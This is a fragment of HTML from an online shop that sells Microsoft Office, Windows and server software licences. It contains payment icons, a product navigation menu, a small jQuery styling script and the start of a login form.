3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
